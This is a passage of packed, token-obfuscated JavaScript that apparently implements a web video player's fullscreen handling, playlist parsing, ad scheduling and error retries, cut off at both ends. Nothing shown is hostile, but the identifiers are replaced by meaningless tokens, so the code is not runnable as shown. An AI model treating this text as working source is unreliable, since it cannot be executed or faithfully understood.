10X=o.U.nB();js("8A");o.S.8A();10X&&v.1d.i3==1?o.U.nD():\'\'}};G.CK=C(){o.U.jj(0,0);o.U.zK(0,0);o.Y.4S(0,0);o.U.bv()};G.uK=C(){if(o.S){B 1j=o.S.9X();if(v.1pT==1){js("9X",1j)}B 1k=o.S.1k();o.U?o.U.zK(1j,1k):\'\'}};G.zQ=C(){js("1p4");js("jv","100%");o.8Y=H;if(v.aR==1){if(o.3e=="4u"){G.fE()}v.Q==1?o.Y.kA(\'8G\'):\'\';if(v.1O>0){o.Y.4Q(v.1O);o.2B=1M}G.2W()}F{if(o.S.7t()||o.3e=="4u"||o.3e=="rt"){G.fE()}F{if(v.11c==1){o.Y.4Q((v.1O>0?v.1O:0),H);if(o.1q.ie){o.S.3j()}}}o.U.8n();v.ZU==1?v.1p5=1:\'\';if(bb("jH")||bb("ec")){}F{dn()}}js("5w")};G.c7=C(){B 2w=I;B 2I=I;o.10n=I;o.eX=H;1G(C(){o.eX=I},lT);X(B x in o.9O){if(o.9O.2M(x)){if(L(o.9O[x])){2T{o.9O[x].ZY()}2E(e){}}}}2T{o.iQ=H;if(((o.1q.5I&&v.kc==1)||(o.1q.fw&&v.10V==1))&&o.5J&&!o.cW){B x=o.S.2q();if(x){if(x.1p6||x.oq){kt();2w=H}}}if(!2w){B vu;B y=o.2e;if((o.3e=="dm"||o.3e=="6A")&&o.1q.9r&&v.kc==1){o.S.og();J}if(y.oq){o.aI=H;vu=y.oq({vC:"1D"});if(vu!==1M){vu.a3(C(){}).2E(C(2I){})}}F if(y.D4){y.D4({vC:"1D"});o.aI=H}F if(o.2e.Dl){y.Dl({vC:"1D"});o.aI=H}F if(y.DF){y.DF({vC:"1D"});o.aI=H}F if(y.DI){y.DI();o.aI=H}}}2E(e){2I=H;1g(e)}if(o.1q.41){if(26.1p7===I){o.aI=I}}if(!o.aI&&!2w){if(o.1q.41&&o.uX){kt()}F{G.JJ()}}if(!2I){1G(10i,4z)}};C kt(){B x=o.S.2q();if(x){if(o.S.1j()==0&&o.1q.5I&&v.1p8!=1){!o.1F?o.Y.2W():\'\'}F{o.pV=H;if(o.1q.fw){x.oq()}if(o.1q.5I){o.S.We();x.1p9();x.1w("YA",11k)}}}}C w8(){B x=o.S.2q();if(x){x.1p3()}};G.kt=C(){kt()};G.w8=C(){w8()};C 10i(){if(o.10n!=H){if(o.cd){o.S.hG()}if(v.2g.Du==1){uW(H);o.7b=H}v.6C==1?o.6C.3u("vp"):\'\';js("2m");cp("vp","c7",1)}};B gV;B aQ={x:0,y:0};C Cb(e){if(o.3v){if(o.3v.va()){J}}if(o.fB){if(o.fB.yn()){J}}if(e.1pa!=0){e.mF!=0?aQ.x++:aQ.x--;e.af!=0?aQ.y++:aQ.y--;if((v.2g.10q==1||v.2g.10p==1)&&o.2m&&aQ.y>aQ.x){3m(gV);gV=6w(C(){aQ={x:0,y:0};3m(gV)},2h)}F{o.cL=H;3m(gV);gV=6w(C(){o.cL=I;o.U.6e();aQ={x:0,y:0};3m(gV)},4l);o.U.6e();e.8w()}if(aQ.x>aQ.y){if(e.mF>0){o.Y.5a(4q(v.1T)-v.2g.oo/10,"no")}F{o.Y.5a(4q(v.1T)+v.2g.oo/10,"no")}}F{B st=(o.1q.oc?-v.2g.oo/10:v.2g.oo/10);if(v.2g.10p==1&&o.2m){o.S.1S((e.af>0?st:-st))}F if(v.2g.10q==1&&o.2m){3Z("4J",(e.af>0?"+"+st*10:"-"+st*10))}F{o.Y.5a(4q(v.1T)+(e.af>0?st:-st),"no");o.U.nJ()}}}}C 11k(){if(o.1q.5I){o.S.Wf();js("Dy")}o.pV=I}G.JJ=C(){if(o.iQ){o.2m=H;o.U.c7();if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"})}2E(fc){}}P(o.2e,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"});o.3o=o.2e.2F;o.4t=o.2e.3y;2T{26.3J.E.6G=\'3z\';if(!L(o.1d)){26.Fv=C(e){e.8w()}}}2E(fc){}}if(v.Dt==1){P(o.2e,{\'8O\':\'#4T\'})}if(v.DS==1&&o.1q.41==1&&!o.1q.ff){B sw=1H.bW.1b;B fz=1;X(B i=1;i<6;i++){if(sw>2h*i){fz=1Y(v[\'DS\'+(2h*i)],i)}}if(fz>1){o.2e.E.9e=fz;v.zm=fz;gQ()}}if(o.3v){o.3v.bD()}cF();o.iQ=I}};G.9B=C(){uN=H;if(26.11T){26.11T()}F if(26.11U){26.11U()}F if(26.11V){26.11V()}F if(26.11Y){26.11Y()}F if(26.126){26.126()}F if(26.12a){26.12a()}if(!o.aI){G.JI(I)}};G.uJ=C(x,y){Cj(x,y)};C Cj(x,11P){if(L(o.Q)&&!11P){o.vX=x}F{B 2w=I;B hm=o.cm/x;B ht=0;B uT={\'1f\':hm};if(v.1pf==1){if(hm>o.c4){hm=o.c4;ht=o.cm/x;o.cm=uT[\'1b\']=ht}}if(L(o.aZ)&&v.VN!=1){2T{P(o.aZ,uT)}2E(fc){2w=H;1g("b6 1pg 1ph")}}if(!2w){o.5B=x;o.c4=hm;if(o.5B>0){P(o.28,uT)}if(ht>0){js("1b",ht)}js("1f",hm)}if(o.Q&&!o.2m){o.4t=hm;if(ht>0){o.3o=ht}o.Q.2R()}}};G.JI=C(x){if(uN||x){o.2m=I;o.pV=I;if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1u\':\'vj\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});P(o.aZ,o.VM);P(o.aZ,{\'1b\':o.dS,\'1f\':o.g3})}2E(fc){}}P(o.2e,{\'1b\':o.dS,\'1f\':o.g3,\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});2T{26.3J.E.6G=\'2x\';26.Fv=C(e){J H}}2E(fc){}}o.U.9B();if(v.Dt==1){P(o.2e,{\'8O\':v.vq});if(v.cu==1){o.2e.E.8O=\'cu\'}F{P(o.2e,{\'8O\':v.vq})}}if(v.zm>1){o.2e.E.9e=1;v.zm=1;gQ()}if(v.2g.Du==1){uW(I);o.7b=I}if(o.3v){o.3v.bD()}cF();o.uV?o.uV=I:\'\';o.U.zc();uN=I;js("Dy");o.aI=I;o.eX=I}};G.7b=C(x){v.2g.1pb!=0?uW(x):\'\'};C uW(x){aQ={x:0,y:0};if(x){1H.1w("hl",Cb,{5v:I})}F{3m(gV);1H.3N("hl",Cb)}}G.fE=C(x){v.5r=0;if(x!=1){o.U.3j();o.Y.CK()}F{}o.S.5a(v.1T);if(o.U.eU()){o.U.bE()}if(o.3l){G.5G()}cF(0);1g("2w");js("2w")};G.t8=C(){v.5r=0;v.3D=0;v.ti=0;v.8A==1?v.8A=9:\'\';o.S.BB();o.Y.fE()};G.7N=C(x){if(L(o.3U)){if(o.3U!=x){o.3U=x;if(v.FU==1){o.5m=o.3a[x];if(o.5X){3M.7K("FH",o.5m)}}o.S.7N(x);js("5y",o.3a[x]);o.U.F6(x)}}};G.nl=C(){o.U?o.U.nl():\'\'};G.jg=C(x){if(L(o.8e)){if(o.8e!=x){o.8e=x;if(v.10U==1){o.fh=v.fh=o.7P[x];if(o.5X){3M.7K("Fr",o.fh)}}o.S.jg(x);js("8s",x);o.U.nN("8s")}}};G.cB=C(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7I(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.iV?1:o.7E[x];o.dc=x}y=4q(y);if(o.pR||z){o.o1=y;X(B i=0;i<o.7E.R;i++){if(y<=o.7E[i]*1){o.dc=i;1o}}}if(o.5X&&v.11j==1){3M.7K("11o",y)}js("6s",y);o.S.cB(y);o.U.nN("6s")};C cF(x){o.4i?o.4i.1E(L(x)?x:o.S.1j()):\'\'};G.pk=C(){if(o.4i){cF();o.4i.E()}};G.kD=C(x){if(1P(pj)==\'C\'){!o.4i?o.4i=1m pj():\'\';o.4i.HY(x)}};B 9A;B ce;B vO;B 2V;C bb(x){if(v["4B"+x+"v2"]>0&&o.5X){B tb=3M.6u("eZ"+x+"42"+o.d);if(tb){B ct=1m 5T();o.9v=ct.7x();B 11q=(ct.7x()-tb)/1p1;if(11q<v["4B"+x+"v2"]){J I}}}if(v["4B"+x+"11s"]>0){if(o.S.1k()>0){if(o.S.1k()<v["4B"+x+"11s"]*60){if(v["4B"+x+"11w"]>0){v["4B"+x+"42"+"BA"]=v["4B"+x+"11w"]}F{J I}}}}if(o.oI.K("3A")!=-1&&v.Q==1&&!o.b4&&v[x+\'s\']==1){if(1P wd=="1M"){J I}if(x=="5F"||x=="ec"){if(1P 11z!=="1M"){2V=[];J 11z(x)}}if(L(o.Q)||L(o.7A)){if(!6S(o.4b)||b9(o.46)){1g(\'ad bg\');J I}F{1g(\'ad kC\');J H}}F{if(L(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[1oT]")>-1){js("1p0",x);if(!b9(x)&&x!="a1"){1G(C(){o.1F||(o.7A==2b&&o.Q==2b)?\'\':o.Y.bV()},10);mH()}9A=0;ce=0;vO=x;2V=v[x].2L(" i7 ");o.7u=[];o.l3=2V.R;rv();o.vI=1;o.w5=H;X(B i=0;i<2V.R;i++){2V[i]=2V[i].2L(" or ")}v[x.bU("42","jS")]=v[x];v[x]=2b;o.46=x;if(x!=\'a1\'){o.Q=1m wd()}o.7A=1m s8();X(B i=0;i<2V.R;i++){X(B j=0;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(aG.K("[50%]")>0){B 1A=4U(1,2);2V[i][j]=2V[i][j].1t("[50%]","");if(1A==2){2V[i][j]=\'\'}}}}if(v.Cx==1){X(B i=0;i<2V.R;i++){B n=i==0?1:0;if(2V[i].R>n){X(B j=n;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(o.1q.C2){ln(aG)}F{1G(ln,i*100,aG)}}}}}if(2V[0][0]==\'\'){fD()}F{o.7A.vJ(5c(2V[0][0]),x)}J H}F{J I}}F{J I}}}F{J I}};G.BT=C(x){bb(x)};C pa(w,x,d){if(L(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2M(i)){if(!L(o[w+\'o\'][i].wu)&&L(o[w+\'o\'][i].1j)&&L(o[w+\'o\'][i].Q)){B z=o[w+\'o\'][i].1j.6v();B ok=I;if(z){if(x=="7F"){if(z==x){ok=H}}F{if(z=="3Y"){if(z==x){ok=H}}if(z.K("%")>0){if(d>0){z=2O(z.1n(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'4B\'+w+\'11F\']>0&&z>-1){if(x-z>=v[\'4B\'+w+\'11F\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].11H&&o.S.1k()>0){if(o.S.1k()<o[w+\'o\'][i].11H*1){o[w+\'o\'][i].wu=H;ok=I}}if(ok){y=o[w+\'o\'][i].Q;v[w]=o[w+\'o\'][i].Q;o[w+\'1oM\']=o[w+\'o\'][i].1j;o[w+\'11J\']=o[w+\'o\'][i].1oN;if(bb(w)){o[w+\'o\'][i].wu=H;1o}}}}}}}};C vQ(){if(b9()){if(o.gb==0||v[\'4B\'+o.46+\'1oO\']==1){P(o.4b,{"1I":0,"3W":"3z","1i":4l});1g(o.46+" 1D");o.46==\'8l\'?o.S.2W():\'\'}}}C b9(z){B y=I;B x=[\'8l\',\'gk\'];X(B i=0;i<x.R;i++){if(o.46==x[i]||z==x[i]){if(v[\'4B\'+x[i]+\'1oP\']==1){y=H}}}J y};G.b9=C(x){J b9(x)};G.Wp=C(x){x?\'\':w7();o.46=="8l"?o.ZQ.2u(o.vG):\'\'};G.BU=C(){w7()};G.BW=C(){w7()};C w7(){if(b9()){if(o.1F){o.S.3j();o.U.3j()}1g(o.46+" 1E");P(o.4b,{"1I":1,"3W":"5L","1i":0});o.tQ=1}if(o.pV&&!o.aI){w8()}F{if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}}};G.C1=C(x){o.7A=2b;o.tQ=0;1g("3A 4W",o.46);js("1oQ",o.46);if(x.1L=="a1"){B Va=1m 1oR(x);o.jC.2u(Va)}F{if(L(o.Q)){if(v.5r==0&&v.1oL==1&&o.S.1j()==0&&!o.7F){v.5r=1;o.S.CB()}if((!o.Q.Vb()||x.5j)&&o.Bu>0){1g("3A 1oS");o.Q.4I();o.Q=2b;o.Q=1m wd()}if(b9()){vQ()}F{if(o.1F){o.S.3j();o.U.3j()}}o.Bu++;if(o.w5&&v.hV>0){2J(o.hV);o.hV=1G(Vf,v.hV*2h*60);if(L(v.Vc)){if(v.Vc!=\'\'){o.i6?o.i6.5d():\'\';o.i6=1m 1oU()}}}o.w5=I;if(v.Ve>0){1g("3A 1oV");js("1oW");1G(Bx,v.Ve*2h,x)}F{Bx(x)}}F{1g("3A 1oX")}}};C Bx(x){o.Q.Go(x)}C Vf(){if(L(o.Q)){if(o.Q.cD()&&o.gb==0){o.Q.rO();1g("3A bj "+v.hV);2V=[];c6()}}}G.j0=C(){js(\'1oY\',o.46);1g("3A 2I");Bz()};G.fD=C(){Bz()};C Bz(){B n=rv();1g("3A 6E "+!n);!n?fD():c6()};G.Vg=C(x){if(v[o.46+"Bt"]){X(B i=0;i<3;i++){v[o.46+"Bt"]=v[o.46+"Bt"].1t(x+(i==0?\' i7 \':(i==1?\' or \':\'\')),\'\')}}};G.Vh=C(){J rv()};C rv(){B x=I;if(o.46){B 6F=v[\'4B\'+o.46+\'42\'+\'BA\'];B oS=v[\'4B\'+o.46+\'42\'+\'1oZ\'];if(oS||6F){if(oS>0&&o.AD>0){o.l3=oS;if(o.gb>=oS){x=H}}F{if(6F>0){o.l3=6F;if(o.gb>=6F){x=H}}}}}J x}C fD(){if(2V.R>0&&2V[9A]){if(ce<2V[9A].R-1){1g("3A 1pi");o.Q?o.Q.rO():\'\';vQ();ce++;B aG=5c(2V[9A][ce]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,o.46)}if(eL==\'2I\'){fD()}}F{c6()}}F{c6()}}C CE(aG){B x=\'6R\';if(v.Cx==1&&o.7u){B wl=I;B n=0;X(B i=0;i<o.7u.R;i++){if(o.7u[i].wq==0){if(o.7u[i].gD.BE(aG)){o.7u[i].wq=1;B y=o.7u[i].gD.dg();if(y==\'4W\'){o.7A=o.7u[i].gD;1g("3A BE");o.7u[i].gD.i9();x=y}F{if(y==\'\'){x=\'ok\';1g("3A 1p2");o.7A=o.7u[i].gD;o.7u[i].gD.Vi()}if(y==\'2I\'){x=\'2I\'}}wl=H}if(wl&&o.7u[i].iH==0){n++;if(n<6){Cy(o.7u[i])}F{1o}}}}}J x}G.a8=C(x,y){if(x!=\'\'){B z=9A;B BK=I;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V.R==1){if(2V[0].R>1&&ce<2V[0].R-1&&2V[ce]){B Vj=2V[ce].6c(1,99);2V[0].BH(ce+1,99);BK=H}}if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V.BH(z+i+1,0,[x[i]]);if(o.1q.C2){ln(x[i])}F{1G(ln,i*100,x[i])}}}F{if(1P(x)=="5t"){2V.2u([x]);ln(x)}}if(BK){2V[2V.R-1]=2V[2V.R-1].bU(Vj)}}};G.wo=C(x,y){if(x!=\'\'){B z=9A;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V[z]){if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V[z].2u(x[i])}}F{if(1P(x)=="5t"){2V[z].2u(x)}}}}};G.c6=C(x){c6(x)};C ln(x){if(v.Cx==1&&o.7u){B i=0;X(B i=0;i<2V.R;i++){if(2V[i]==x){if(9A>=i){J}F{}}}if(2V.R==1&&2V[0].R>1){}F{B n=0;X(i=0;i<o.7u.R;i++){o.7u[i].wq==0?n++:\'\'}o.7u.2u({iH:0,wq:0,x:5c(x),t:o.46,gD:1m s8(H)});n<5?Cy(o.7u[o.7u.R-1]):\'\'}}}C Cy(x){if(x){x.iH=1;x.gD.vJ(x.x,x.t)}}C c6(mx){B 2w=rv();1g("3A 5d ("+o.gb+")");if(2V.R>0&&9A==2V.R-1){if(2V[0][0].K("js:")==0){9A=-1;2V=[[2V[0][0]]]}}if(o.rq==2){2w=H}if(2V.R>9A+1&&!2w){o.Q.rO();vQ();9A++;o.vI++;ce=0;B aG=5c(2V[9A][0]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,vO)}if(eL==\'2I\'){c6(mx)}}F{kF();o.U.bv();if(L(o.Q)){o.Q.4I();o.Q=2b}o.7A=2b;2V=[];ce=0;9A=0;o.tQ=0;o.V9!=1?js("1pj",o.46):\'\';o.V9=0;if(v.xj==1){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}vO=\'\';o.gb=0;o.rV=0;o.vG=\'\';2J(o.hV);3m(o.1pD);o.i6?o.i6.5d():\'\';o.8P?o.8P.1D():\'\';o.AD++;if(o.46=="8G"||(o.46=="gk"&&v.vT==1&&o.mJ)||o.46=="8l"){if(v.2N!=\'?\'){o.S.g8();B re;if(o.Cd){o.Y.s5();o.Cd=I;re=H}if(o.3e=="4u"&&!o.jX&&o.1q.5I){re=H;o.46=="8G"?o.S.Tu():\'\'}if(re||mx==\'mx\'||v.1pF==1||o.vW){o.vW=I}F{o.Y.2W(1)}}}if(o.vX>0){Cj(o.vX);o.vX=0}if(o.46=="jH"){dn()}o.jX=I;o.46=2b}};G.Cm=C(){2V=[[\'\']]};G.kA=C(y){B x=[\'8G\',\'gk\',\'jH\',\'5F\',\'ec\'];B z;X(B i=0;i<x.R;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&L(v[x[i].bU("42","jS")])){v[\'4B\'+x[i].bU("42","Co")]--;if(v[\'4B\'+x[i].bU("42","Co")]>0){v[x[i]]=v[x[i].bU("42","jS")];v[x[i].bU("42","jS")]=2b}}}if(y=="8G"||y=="8l"){if(v.Cr>1){if(L(o.Cp)&&v.qD==1){X(B i in o.Cp){o.Cp[i].wu=1M}v.Cr--}}}};G.wO=C(){mH();if(L(o.a4)){o.a4.4I();o.a4=2b}o.a4=1m 1pG()};G.1pH=C(){kF();o.a4.4I();o.a4=2b};G.mH=C(){mH()};G.kF=C(){kF()};C mH(){if(o.dv){}F{o.dv=1Q("1X");o.2e.1N(o.dv);aa(o.dv);P(o.dv,{"2a":"#4T","1I":0.1});o.dv.E.4j=Y1}};C kF(){if(o.dv){o.2e.3p(o.dv);o.dv=2b}};C 9N(){if(L(o.2D)){B p=o.2m?1Y(v.1pI,v.2D):v.2D;if(p!=o.Jz){du(p,o.2D,v.lO)}1E(o.2D);P(o.2D,{"1I":v.zn});o.U.5W();o.ly?o.ly.1F():\'\'}};G.my=C(){if(L(o.2D)){if(6S(o.2D)){3m(o.Jv);B t=o.S.1j();if(t==0&&v.UX==1){}F{if(v.Vk>0){2J(o.Ck);o.Ck=1G(zy,v.Vk*2h)}F{zy()}}}}};C zy(){2J(o.Ck);if((v.Cc==1&&!o.1F)||v.Vm==1){v.Vm==1?9N():\'\'}F{P(o.2D,{"1I":0});1G(Vn,4s)}}C Vn(){if(!o.1F&&v.mp==1){}F{1D(o.2D);o.ly?o.ly.3Y():\'\';o.U.5W()}}G.9N=C(){9N()};C Vo(x){if(v.Cl==1){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){1H.5k[i].3u(\'3Y\',(v.1pJ==1?1:0))}}}}1H.i4=v.id}C CD(x){B y=8d.6k(x).R;o.ro=0;if(y>0){x=Ca(x,y,\'\',-1)}J x}C Ca(x,y,p,j){B x2=[];B 2w;if(L(x[\'1d\'])){x=x[\'1d\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2w=I;if(L(x[i][\'id\'])){x[i][\'j3\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(L(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\';if(!L(o.rF)){j==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\'}x[i][\'9L\']=p;x[i][\'CI\']=j;x[i][\'gC\']=ii;if(L(x[i][\'1k\'])){o.ro+=x[i][\'1k\']}if(L(x[i][\'Vp\'])){x[i][\'1W\']=x[i][\'Vp\'];B q1=x[i][\'2N\']?x[i][\'2N\'].K(\'[\'):0;B q2=x[i][\'2N\']?x[i][\'2N\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2N\'].1n(q1+1,q2-q1-1);B s2=s1.2L(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2N\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2N\']=s3}}if(L(x[i][\'1d\'])){x[i][\'6d\']=x[i][\'1d\']}if(!L(x[i][\'6d\'])){if(L(x[i][\'2N\'])){if(x[i][\'2N\']==\'\'&&!L(x[i][\'9T\'])){2w=H}}F{2w=H}}if(!2w){o.1R[x[i][\'id\']]=x[i];ii+=1}if(L(x[i][\'6d\'])){B z=8d.6k(x[i][\'6d\']).R;if(z>0){x[i][\'6d\']=Ca(x[i][\'6d\'],z,x[i][\'id\'],i)}}if(!2w){x2.2u(x[i])}}J x2}C Vq(){B x=[];if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){v.1d.1pK==1?v.1d.zF=0:\'\';x=o.1R[v.5U]}F{x=o.1d[0];if(v.5U==o.BC){o.2B=1M}}}F{x=o.1d[0]}if(x){X(B i=0;i<10;i++){if(L(x[\'6d\'])){x=x[\'6d\'][0]}F{1o}}v.5U=x.id;if(v.5U==o.BC&&x.1O!=\'3S\'){x.1O=1M}}J x}G.mm=C(){J mm()};C mm(){B x=I;if(o.U){if(o.U.mT()){if((v.1d.gc==1||v.qs==1)&&o.U.gO()){x=H}}}J x};C dn(){cp("5w","dn",1);o.Y.kA();if(o.5X&&v.gr==1){o.3S.rY(0,o.S.1k())}if(o.U.mT()){if(mm()){if(L(v.1d.Vt)){o.Vs=1G(C(){o.U.f1()},v.1d.Vt*2h)}F{o.U.f1()}}F{Bv()}}F{if(v.1pE==1&&o.2m){o.Y.9B()}BI()}}G.Vu=C(){Bv()};C Bv(){if(v.1d.gc==1&&v.1d.xt==1&&!o.U.gO()){o.U.yC();J}if(v.1d.Z4==1){!o.U.nB()?o.U.g9():\'\'}BI()}C BI(){v.6C==1?o.6C.3u("5w"):\'\';js("1pL");if(v.9T==1&&v.1pN==1&&2z(v.Vv)){9T(v.Vv)}if(v.bQ){if(1P Vl!=="1M"){!o.bQ?o.bQ=1m Vl():o.bQ.yn()}}!o.bQ?9N():\'\'}C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}};B F9=C(1c){B 1c;B 4g;B zb;B ak;B aj="";B hF=0;B r8=I;B sO=I;B CO;B S;B 4m;o.4N={x:1,y:1,x0:1,y0:1};B d7;B n2=[];B yI=0;B mI=0;B nS;if(1P(1c)==\'5t\'){1c=5c(1c);if(1c.K("[{")==0){2T{1c=1c.1t(/7m\'qt/ig,\'"\');1c=6O.9c(1c);d7?1c=o.Y.8I(1c):\'\'}2E(e){1c="BM 6O"}}if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){d7=H;o[o.fd[1]](1c,bd)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.iv)>0){1c=gY(1c.1t(o.iv,\'\'))+o.iv}F{1c=gY(1c)}}}if(v.eS==1){1c=eS(1c)}if(1P(1c)==\'5t\'){if(1c.K(".bc")==1c.R-4||1c.K(".9C")>0){n2=1c.2L(" or ");DB()}}}o.4V=1Q("1X");aa(o.4V);P(o.4V,{"5e":"2Q 0.2s 3n","1K-8o":"5i"});o.2e.1N(o.4V);if(v.2g.UV==1){if(!o.BS){Cq(o.4V,\'o.UV\',v.2g.p6!=1,v.2g.p6==1,V6);o.BS=H}}if(!d7){bd()}C V6(){B p=o.4V.r4;B p2=o.3o;if(v.2g.p6==1){p=o.4V.t9;p2=o.4t}B x;if(p>p2*1Y(v.2g.UI,0.5)){if(o.U.m0()){x=H;o.U.iY()}}F{if(p<-p2*1Y(v.2g.UI,0.5)){if(o.U.gO()){x=H;o.U.f1()}}}if(x){if(v.2g.p6==1){P(o.4V,{"1i":0})}F{P(o.4V,{"1e":0})}}F{1m 5Y({mc:o.4V,1L:(v.2g.p6==1?"1i":"1e"),to:0,1j:0.1,6n:"Xs",me:"BS"})}}C DB(){1c=n2[yI];if(1c.K(o.iv)>0){1c=1c.1t(o.iv,\'\');v.2N=1c}B 4d=ic(1c);4d.9k=C(){if(G.l1==4&&G.8K==4z){g9(G);o.U.Xu()}F{yR(1)}};4d.hR=C(e){yR(3)};4d.dl();d7=H}C yR(x){if(n2.R>1){if(yI+1<n2.R){yI++;DB();x=0}}if(x==1){43("1d lQ vB or UJ Dp")}if(x==2){43("1pQ 6O")}}C g9(x){if(x.dA){B y=x.dA;if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){y=o[o.fd[1]](y)}if(1c.K(".bc")==1c.R-4){B bc=y.2L(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B Dw=1;B er=\'\';X(B i=0;i<bc.R;i++){if(bc[i].K("#1pR")>-1){if(bc[i].K(" - ")>-1){B 1A=bc[i].2L(" - ");er=1A[1A.R-1]}F{if(bc[i].K("UK-7y")>-1){er=bc[i].1n(bc[i].K("UK-7y")+10);er=er.1n(0,er.K(\'"\'))}}}F{if(bc[i].K("3x")==0){1c.2u({1W:""+(er!=\'\'?er:Dw),2N:bc[i]});Dw++;er=\'\'}}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2T{1c=6O.9c(y)}2E(e){5g.1g(e.8i);yR(2)}}if(o.U){if(v.1d.zh==1){o.U.nD(2)}}bd();gQ();1G(C(){js("1d")},1)}}C bd(x){1c=o.Y.8I(x?x:1c);1c&&1c!=\'?\'?8I(1c):\'\';o.1F&&x&&!o.Q?o.S.2W():\'\'}C 43(x,UM){B y=H;B yy=H;js("1pM",x);if(o.iE){J}if(UM!=1&&v.8A==1&&v.CN==1){CY();J}if(4g){if(o.1F||o.mJ||(v.3D==1&&!o.1O)){if(4g.R>0){ak++;y=ak>4g.R-1;if(y&&4g.R>1&&v.iC>0){if(o.iC<v.iC){ak=0;y=I}o.iC++}if(y&&v.1pC==1){if(o.5h.R>1){if(o.3a[o.3U].K(3g("hz"))==-1){o.3a[o.3U]=o.3a[o.3U]+\' (\'+3g("hz")+\')\'}if(o.3U>0){yy=I;o.Y.7N(o.3U-1);nR()}F{if(o.3a[o.3U+1].K(3g("hz"))==-1){yy=I;o.Y.7N(o.3U+1);nR()}}}}if(!y){o.2B>0||!o.1O||S.7t()?\'\':o.2B=4M();if(o.3e!=tE(4g[ak])||!o.5J){if(o.1F){o.Y.fE(1)}}o.kj=I;if(v.Dk>0){2J(o.kx);o.kx=1G(nz,v.Dk*2h)}F{nz()}}F{if(v.8A==1&&yy&&v.CN!=1){y=I;CY()}}}}F{y=I;if(!o.1O){nz()}}}if(y&&yy&&x){CS(x,H)}};C nz(){if(o.iE){J}if(o.1F||o.mJ||(v.3D==1&&!o.1O)){1g("1pm gx",o.2B);8I(\'or\');o.1O&&!o.Q?S.2W():\'\';nR()}F{if(!o.1O){if(4g.R>0){if(ak+1<4g.R){ak++;o.iC++;8I(\'or\')}}}F{2J(o.kx);o.kx=1G(nz,2z(v.Dk,5)*2h)}}}C CS(x,mr){cp("2I","7f",H);o.iN=I;if(v.UN==1&&!o.bM){if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C(x)}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ();o.Y.my()}}mr?o.bM=H:\'\';if(o.1F){o.Y.bv();o.U.3j()}L(o.2D)&&!L(o.d8)?o.Y.9N():\'\';js("2I",x)}C CY(){mI++;1g("7f mu Tr "+mI);o.1F?o.um=1:\'\';L(o.gI)?2J(o.gI):\'\';o.gI=1G(UT,v.CW*2h)}C UT(){B x=1Y(v.1pq,10);if(o.1F||o.um==1){o.um=0;if(mI<x){o.Y.mu()}F{if(v.CN==1){43(S.qA(),1)}F{CS(\'mu 7f \'+S.qA())}}}}G.43=C(x){43(x?x:S.qA())};G.8n=C(y){1g("zQ");r8=H;2J(nS);B x=I;if(4S()>0&&!o.5K&&!y){B 1j=o.TA;if(1j+10<4S()){1g(\'1pl 